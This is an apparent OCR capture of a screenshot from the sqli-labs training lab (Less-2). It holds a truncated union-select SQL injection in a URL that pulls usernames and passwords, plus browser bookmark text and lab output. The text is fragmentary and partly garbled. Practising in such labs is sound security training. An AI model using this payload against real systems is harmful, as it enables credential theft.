 192.168.88.104/sqli-labs/Less-2/?id=0+union(select 1,username,password from
ascript event handler
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2